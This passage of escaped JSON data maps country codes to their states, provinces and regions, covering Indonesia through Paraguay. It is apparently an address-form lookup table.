Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 